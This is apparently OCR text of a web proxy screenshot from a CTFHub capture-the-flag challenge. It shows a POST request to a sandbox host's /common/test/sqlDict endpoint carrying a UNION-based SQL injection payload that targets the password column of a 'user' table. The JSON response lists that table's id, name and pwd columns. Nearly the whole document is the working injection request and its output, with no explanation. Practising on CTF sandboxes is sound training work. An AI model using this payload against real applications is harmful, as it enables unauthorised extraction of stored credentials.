 Go
Cancel
<
>
Target: http://challenge-dabed4fc2b3517a8.sandbox.ctfhub.
Request
Raw Params Headers Hex
POST /common/test/sqlDict HTTP/1.1
Host: challenge-dabed4fc2b3517a8.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0, no-cache
Content-Length: 53
Pragma: no-cache
dbName=myapp?a=' union select (select pwd from user)#
Response
Raw Headers Hex Render
{
"list":[
{
"isAuto":"YES",
"isNull":"NO",
"isPK":"true",
"name":"id",
"remark":"",
"size":"10",
"type":"INT"
},
{
"isAuto":"NO",
"isNull":"YES",
"name":"name",
"remark":"",
"size":"255",
"type":"VARCHAR"
},
{
"isAuto":"NO",
"isNull":"YES",
"name":"pwd",
"remark":"",
"size":"255",
"type":"VARCHAR"
}
],
"tableName":"user"
}
],
"msg":"操作成功",
"status":1,
"timestamps":1648624923156
}